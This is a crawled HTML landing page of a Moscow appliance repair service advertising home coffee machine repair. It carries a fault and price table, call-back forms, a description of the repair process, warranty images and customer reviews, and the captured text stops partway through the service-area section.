

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D1%83%D0%BB%D0%B8%D1%86%D0%B0-%D1%80%D0%B0%D1%82%D0%BD%D0%B0%D1%8F
body_size: 8779
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Улица Ратная | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Улица Ратная | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Улица Ратная</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
            <img class="md_map" src="/bitrix/templates/books/img/territory/map_md.png" alt="">
